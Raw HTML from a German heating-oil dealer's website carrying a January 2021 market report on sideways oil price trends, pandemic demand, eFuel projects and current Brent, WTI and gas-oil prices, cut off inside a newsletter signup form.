src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27198%27%20height%3D%2745%27%20viewBox%3D%270%200%20198%2045%27%3E%3Crect%20width%3D%27198%27%20height%3D%2745%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.heizoel-stadler.de/wp-content/uploads/2025/01/stadler-brennstoffe.svg" class="lazyload img-responsive wp-image-42137"/></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion-flex-column fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-bg-size:cover;--awb-width-large:55%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:55%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-font-size:var(--awb-typography3-font-size);--awb-line-height:var(--awb-typography3-line-height);--awb-text-transform:var(--awb-typography3-text-transform);--awb-gap:28px;--awb-align-items:center;--awb-justify-content:center;--awb-color:var(--awb-color8);--awb-letter-spacing:var(--awb-typography3-letter-spacing);--awb-active-color:var(--awb-color5);--awb-submenu-color:var(--awb-color1);--awb-submenu-bg:var(--awb-color6);--awb-submenu-sep-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 90%));--awb-submenu-items-padding-top:14px;--awb-submenu-items-padding-right:34px;--awb-submenu-items-padding-bottom:14px;--awb-submenu-items-padding-left:34px;--awb-submenu-border-radius-bottom-left:20px;--awb-submenu-active-bg:var(--awb-color5);--awb-submenu-active-color:var(--awb-color1);--awb-submenu-space:20px;--awb-submenu-font-size:16px;--awb-submenu-text-transform:var(--awb-typography4-text-transform);--awb-submenu-line-height:var(--awb-typography4-line-height);--awb-submenu-letter-spacing:var(--awb-typography4-letter-spacing);--awb-submenu-max-width:245px;--awb-icons-hover-color:var(--awb-color5);--awb-main-justify-content:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-box-shadow:0px 0px 30px 5px hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 80%));;--awb-fusion-font-family-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-typography:var(--awb-typography3-font-style);--awb-fusion-font-family-submenu-typography:var(--awb-typography4-font-family);--awb-fusion-font-weight-submenu-typography:var(--awb-typography4-font-weight);--awb-fusion-font-style-submenu-typography:var(--awb-typography4-font-style);--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Menü" data-breakpoint="1280" data-count="0" data-transition-type="left" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-menue"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text fa-bars fas"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text fa-times fas"></span></span></span></button><ul id="menu-menue" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-43251"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-43251 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="43251"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://www.heizoel-stadler.de/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Heizöl STADLER</span></a></li><li  id="menu-item-87"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-87 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="87"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://www.heizoel-stadler.de/heizoel-kaufen/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Heizöl kaufen</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Heizöl kaufen" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-42562"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42562 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/heizoel-kaufen/heizoel-schwefelfrei-vitatherm/" class="awb-menu__sub-a"><span>Vitatherm</span></a></li><li  id="menu-item-42616"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42616 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/heizoel-kaufen/heizoel-schwefelarm/" class="awb-menu__sub-a"><span>Heizöl schwefelarm</span></a></li><li  id="menu-item-42617"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42617 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/heizoel-kaufen/heizoel-schwefelfrei/" class="awb-menu__sub-a"><span>Heizöl schwefelfrei</span></a></li><li  id="menu-item-42614"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42614 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/heizoel-kaufen/heizoel-klimaneutral/" class="awb-menu__sub-a"><span>Heizöl klimaneutral</span></a></li><li  id="menu-item-42615"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42615 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/heizoel-passau/" class="awb-menu__sub-a"><span>Heizöl Passau</span></a></li></ul></li><li  id="menu-item-42561"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42561 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="42561"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://www.heizoel-stadler.de/heizoelpreise-prognose/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Heizölpreise Prognose</span></a></li><li  id="menu-item-84"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="84"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://www.heizoel-stadler.de/wissenswertes/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Wissenswertes</span></a></li><li  id="menu-item-42620"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42620 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="42620"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://www.heizoel-stadler.de/marktberichte/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Marktberichte</span></a></li><li  id="menu-item-83"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="83"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://www.heizoel-stadler.de/ueber-uns/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Über uns</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Über uns" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-309"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/ueber-uns/firmentradition/" class="awb-menu__sub-a"><span>Firmentradition</span></a></li><li  id="menu-item-308"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/ueber-uns/ansprechpartner/" class="awb-menu__sub-a"><span>Ansprechpartner</span></a></li><li  id="menu-item-307"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/ueber-uns/qualitat/" class="awb-menu__sub-a"><span>Qualität</span></a></li><li  id="menu-item-306"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/ueber-uns/fuhrpark/" class="awb-menu__sub-a"><span>Fuhrpark</span></a></li><li  id="menu-item-305"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/ueber-uns/partner/" class="awb-menu__sub-a"><span>Partner</span></a></li></ul></li><li  id="menu-item-82"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="82"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://www.heizoel-stadler.de/kontakt/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Kontakt</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-end fusion-content-layout-row"><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-1 fusion-button-default-span fusion-button-default-type fusion-no-small-visibility awb-b-icon-pos-right" style="--button_bevel_color:var(--awb-color5);--button_bevel_color_hover:var(--awb-color8);--button_accent_color:var(--awb-color1);--button_border_color:var(--awb-color5);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color6);--button_border_width-top:2px;--button_border_width-right:2px;--button_border_width-bottom:2px;--button_border_width-left:2px;--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color6);--button_gradient_bottom_color_hover:var(--awb-color6);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:18px;--button_padding-right:36px;--button_padding-bottom:18px;--button_padding-left:36px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" data-hover="icon_position" href="/kontakt/"><span class="fusion-button-text awb-button__text awb-button__text--default">Kontakt</span><i class="awb-business-long-arrow-alt-right-solid awb-button__icon awb-button__icon--default button-icon-right" aria-hidden="true"></i><i class="awb-business-long-arrow-alt-right-solid awb-button__icon awb-button__icon--default button-icon-right" aria-hidden="true"></i></a></div><a class="fb-icon-element-1 fb-icon-element fontawesome-icon awb-business-menu-2 circle-yes fusion-text-flow fusion-link" style="--awb-iconcolor:var(--awb-color8);--awb-circlecolor:var(--awb-color2);--awb-circlecolor-hover:var(--awb-color6);--awb-circlebordercolor:var(--awb-color2);--awb-circlebordercolor-hover:var(--awb-color6);--awb-circlebordersize:0px;--awb-font-size:17px;--awb-width:57px;--awb-height:57px;--awb-line-height:57px;--awb-margin-right:0px;--awb-margin-left:15px;" href="#awb-open-oc__42025" target="_self" aria-label="Link to #awb-open-oc__42025"></a></div></div></div></div>
</div>		<div id="sliders-container" class="fusion-slider-visibility">
					</div>
											
			<section class="fusion-page-title-bar fusion-tb-page-title-bar"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-background-color:var(--awb-color8);--awb-flex-wrap:wrap;" ><div class="awb-background-mask" style="background-image:  url(data:image/svg+xml;utf8,%3Csvg%20width%3D%221920%22%20height%3D%22954%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cg%20clip-path%3D%22url%28%23prefix__clip0_58_787%29%22%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20fill%3D%22rgba%2820%2C48%2C75%2C1%29%22%3E%3Cpath%20d%3D%22M1660.78-198.081c41-37.158%20104.32-33.985%20141.42%207.087%20110.48%20122.305%20170.1%20282.332%20166.66%20447.27-3.44%20164.938-69.67%20322.331-185.14%20439.906-115.49%20117.578-271.47%20186.426-435.99%20192.395-164.52%205.968-325.06-51.397-448.719-160.304-41.528-36.574-45.591-99.941-9.074-141.535%2036.517-41.593%2099.784-45.662%20141.313-9.088%2085.25%2075.079%20195.89%20114.598%20309.23%20110.486%20113.35-4.112%20220.85-51.546%20300.47-132.611%2079.63-81.068%20125.32-189.63%20127.7-303.434%202.37-113.804-38.77-224.188-114.95-308.523-37.1-41.072-33.93-104.49%207.08-141.649z%22%2F%3E%3Cpath%20d%3D%22M1544.89%2037.429c50.71-22.192%20109.79.947%20131.97%2051.683a383.79%20383.79%200%200110.87%20279.732c-31.73%2091.288-96.71%20167.233-181.94%20212.762a384.921%20384.921%200%2001-278%2033.06c-93.53-24.262-174.53-82.823-226.82-164.088-29.965-46.559-16.532-108.606%2030-138.586%2046.53-29.979%20108.54-16.538%20138.51%2030.021%2024.99%2038.834%2063.75%2066.898%20108.61%2078.536a184.603%20184.603%200%2000133.31-15.847c40.83-21.815%2071.88-58.154%2087.03-101.727a183.148%20183.148%200%2000-5.19-133.5c-22.18-50.735.95-109.854%2051.65-132.046z%22%2F%3E%3C%2Fg%3E%3Cdefs%3E%3CclipPath%20id%3D%22prefix__clip0_58_787%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M0%200h1920v954H0z%22%2F%3E%3C%2FclipPath%3E%3C%2Fdefs%3E%3C%2Fsvg%3E);opacity: 0.25 ;mix-blend-mode:normal;"></div><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1372.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_5_6 5_6 fusion-flex-column" style="--awb-padding-top:80px;--awb-padding-bottom:100px;--awb-bg-size:cover;--awb-width-large:83.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.304%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:2.304%;--awb-width-medium:83.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:2.304%;--awb-spacing-left-medium:2.304%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two" style="--awb-text-color:var(--awb-color1);--awb-margin-right:80px;--awb-margin-bottom:60px;--awb-margin-left:80px;--awb-margin-bottom-small:60px;"><h2 class="fusion-title-heading title-heading-center" style="margin:0;">Heizölpreise fest im Seitwärtstrend</h2></div></div></div></div></div>
</section>
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">

<section id="content" style="width: 100%;">
									<div id="post-7841" class="post-7841 post type-post status-publish format-standard has-post-thumbnail hentry category-marktberichte tag-heizoel">

				<div class="post-content">
					<div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-margin-top:60px;--awb-margin-bottom:60px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1372.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_2_3 2_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:66.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.88%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:2.88%;--awb-width-medium:83.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:2.304%;--awb-spacing-left-medium:2.304%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-aspect-ratio: 100 / 65;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none has-aspect-ratio" style="border-radius:10px;"><img fetchpriority="high" decoding="async" width="1181" height="787" alt="Marktberichte Heizöl" title="Marktberichte Heizöl" src="https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg" data-orig-src="https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg" class="lazyload img-responsive wp-image-1022 img-with-aspect-ratio" data-parent-fit="cover" data-parent-container=".fusion-image-element" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271181%27%20height%3D%27787%27%20viewBox%3D%270%200%201181%20787%27%3E%3Crect%20width%3D%271181%27%20height%3D%27787%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel-200x133.jpg 200w, https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel-400x267.jpg 400w, https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel-600x400.jpg 600w, https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel-800x533.jpg 800w, https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg 1181w" data-sizes="auto" data-orig-sizes="(max-width: 850px) 100vw, 1181px" /></span></div><div class="fusion-content-tb fusion-content-tb-1" style="--awb-margin-top:40px;"><h2 style="text-align: justify;">Internationaler Markt</h2>
<p style="text-align: justify;">Die Ölpreise entwickeln sich so behäbig wie die großen Themen, die sie bewegen. Unablässig wabert die kommunikative Blase um die Nachfrage während der Pandemie, die Selbstbeherrschung der Anbieter üppig vorhandener Ölreserven sowie den finanziellen Stimulus von Regierungen und Notenbanken zur Rettung der Wirtschaft. Seit Tagen ist das so monoton, dass den Ölpreisen nur seitwärts als Bewegungsrichtung möglich ist. Schuld an der Lage ist natürlich die Corona-Pandemie, die fast alle anderen Impulse überstrahlt, selbst einen Sturm auf das amerikanische Kapitol oder das Klimadrama.</p>
<p style="text-align: justify;">Das Durchdeklinieren jedes einzelnen der drei genannten Aspekte ist kaum aufschlussreicher. China wird bis auf Weiteres der Rettungsring der Weltwirtschaft und der Ölnachfrage bleiben. Daran dürften einzelne Lockdowns, die in diesen Tagen präventiv verhängt werden, nichts ändern. Saudi-Arabien wird der Retter Öl anbietender Länder bleiben, weil das Land konsequente Vernunft in der Sache walten lässt. Es drosselt freiwillig die Ölförderung. Russland zieht es vor, die Windfall Profite durch Erhöhung seiner Exporte zu optimieren. Die USA schnüren immer größere Stimulus-Programme für Volk und Wirtschaft. Auch auf diesem Feld werden gewaltige Windfall Gewinne erzielt. Die Finanzszene lechzt danach wie ein Junkie nach der Nadel.</p>
<p style="text-align: justify;">Selbsternannte und berufende Klimaretter bemühen sich derweil inständig, ihr Thema gegen die Vormacht von Corona in der Diskussion zu halten. Die Politik folgt dem Ansinnen mit großen Gesetzesankündigungen und Taxationsverordnungen. Globale Ölmajor gerieren sich folgsam und wenden sich der Elektrifizierung durch Sonne und Wind zu. Die naheliegende Alternative zum Mineralöl, klimaneutrale eFules, haben sie nicht prominent auf der Agenda. Darum kümmert sich hierzulande die mittelständische Wirtschaft.</p>
<p style="text-align: justify;">UNITI, das ist der Bundesverband mittelständischer Mineralölunternehmen, will gemeinsam mit der Partnerfirma Ineratec eFuels in Frankfurt-Höchst produzieren und ab dem kommenden Jahr an deutschen Tankstellen anbieten. Zunächst wird eFuel dem mineralischen Kraftstoff beigemischt, der damit um den entsprechenden Anteil klimaunschädlicher wird. Mit der Erhöhung der Produktionskapazitäten wird der eFuel-Anteil über die Jahre bis zur vollständigen Klimaneutralität der Kraftstoffe gesteigert. Damit lassen sich Diesel und Benzin auf Mineralölbasis vollständig ersetzen. Die bestehende Infrastruktur aus Tankstellen und Fahrzeugen muss nicht ausgetauscht werden. Allein dieser Umstand hat einen gewaltigen klimaschonenden Effekt. Heizöl wird UNITI in gleicher Weise klimaneutralisieren.</p>
<p style="text-align: justify;">Ein ähnliches Projekt plant die Hamburger Mabanaft, Tochter des größten deutschen Mineralöl Mittelständlers Marquard &amp; Bahls AG, gemeinsam mit dem chilenischen Partner Highly Innovative Fuels. Teil dieses Projekts ist die PtX-Pilotanlage Haru Oni. Dort wird Siemens Energy eFuels auf Basis von Windenergie herstellen. Das Vorhaben wird vom Bundeswirtschaftsministerium gefördert. Derzeit prominentester Abnehmer der klimaneutralen Kraftstoffe wird Porsche sein. Mabanaft sieht sich ebenfalls als Wegbereiter für die Vermarktung von eFuels in Deutschland und Europa.</p>
<p style="text-align: justify;">Für den klassischen Ölmarkt und die Preisbildung haben eFuels noch keine Bedeutung. Dort herrscht derzeit noch Konservatismus. Die Ölmajor werden wie üblich später auf den Zug aufspringen. Die Notierungen an den Mineralölbörsen steigen heute Morgen. Sie bestätigen damit ihre Seitwärtsrichtung.</p>
<p style="text-align: justify;">Das Barrel WTI (West Texas Intermediate) wird aktuell zu 52,48 Dollar und das Barrel Brent zu 55,25 Dollar gehandelt. Die Tonne Gasöl kostet 455,75 Dollar. Der US-Dollar kostet 0,8257 Euro. Damit kostet der Euro 1,2108 Dollar.</p>
<h2 style="text-align: justify;">Nationaler Markt</h2>
<p style="text-align: justify;">Die Heizölpreise verharren seit Tagen auf ihrem Niveau, wie die aktuelle Heizölpreis-Tendenz zeigt. In den kurzen Zeitansichten schieben sie sich gemächlich durch den seitwärts gerichteten Trendkanal. Das wird sich alsbald kaum ändern. Negative wirtschaftliche Effekte, die für Verbilligung sorgen sollten, werden mit viel frischem Geld zugeschüttet.</p>
<p style="text-align: justify;">Der Binnenmarkt für Heizöl dämmert weiter vor sich hin. Die Tanks sind gut gefüllt. Bestellungen müssen kaum getätigt werden. Hoffnungen auf günstigere Heizölpreise blühen indes auf. Unser Schwarm-O-Meter für Heizöl, das die Käufe der Kunden ins Verhältnis zu ihren Preisanfragen setzt, und die Lesereinschätzung zur Preisentwicklung zeigen die Befindlichkeit der Kunden entsprechend an. Das eine steht auf mittlerem Niveau für die Kaufintensität, das andere auf einem guten Mehrheitswert für die Erwartung an tiefere Heizölpreise.</p>
<p style="text-align: justify;">Die Heizölpreistrends sind als solche langsam wiederzuerkennen. Freundliche Signale strahlen derzeit nur die langfristigen Trendkanäle aus. Sie halten die Abwärtsrichtung.</p>
<p style="text-align: justify;">Unser Rat an alle Unentschlossenen lautet: Nehmen Sie auch kleine Preisabgänge mit, wenn Ihr Tank nach Öl ruft.</p>
<p style="text-align: justify;">Klarstellung: Seit einiger Zeit nehmen wir Missverständnisse der öffentlichen Meinung über die Zukunft der Ölheizung wahr. Deshalb möchten wir darauf hinweisen, dass das Heizen mit Öl durch den Gesetzgeber nicht verboten ist, weder jetzt noch in Zukunft und auch nicht ab 2026. Ab dem Jahr müssen neue Ölheizungen lediglich mit einem regenerativen Anteil ausgestattet sein, beispielsweise mit Solarkollektoren für die Erwärmung von Brauchwasser.</p>
<p style="text-align: justify;">Im Übrigen sind wir der Meinung, dass wir alle verbrauchsreduzierende Maßnahmen und Verhaltensweisen entwickeln müssen, um zukunftsfähig zu sein.</p>
<p>Quelle: <a href="https://www.esyoil.com/heizoel-news/Heiz%C3%B6lpreise+fest+im+Seitw%C3%A4rtstrend_2021_01_19_21701.php" target="_blank" rel="noopener">esyoil</a></p>
</div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-padding-right:20px;--awb-padding-left:20px;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-comments-tb fusion-comments-tb-1 fusion-order-comments avatar-circle" style="--awb-border-size:1px;--awb-padding:40px;">


</div></div></div></div></div></div></div></div>
				</div>
			</div>
			</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1372.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_3_4 3_4 fusion-flex-column fusion-animated" style="--awb-padding-top:60px;--awb-padding-right:60px;--awb-padding-bottom:60px;--awb-padding-left:60px;--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-color-hover:var(--awb-color1);--awb-bg-size:cover;--awb-box-shadow:2px 2px 40px 0px hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 90%));;--awb-border-radius:0px 0px 0px 25px;--awb-width-large:75%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.56%;--awb-margin-bottom-large:-40px;--awb-spacing-left-large:2.56%;--awb-width-medium:75%;--awb-order-medium:0;--awb-spacing-right-medium:2.56%;--awb-spacing-left-medium:2.56%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-animationType="slideShortInRight" data-animationDuration="1.5" data-animationDelay="0.5" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-three" style="--awb-margin-bottom:0px;"><h3 class="fusion-title-heading title-heading-center" style="margin:0;">Heizölpreis-Barometer</h3></div><div class="fusion-text fusion-text-1" style="--awb-content-alignment:center;--awb-text-color:var(--awb-color6);--awb-margin-top:-5px;"><p><strong>Immer am Laufenden!</strong><br />
Wir informieren Sie über die aktuellsten Pellets-Preisentwicklungen!</p>
</div><form class="layout_form cr_form cr_font" action="https://eu1.cleverreach.com/f/48800-109101/wcs" method="post" target="_blank">
  <div class="cr_body cr_page cr_font formbox">
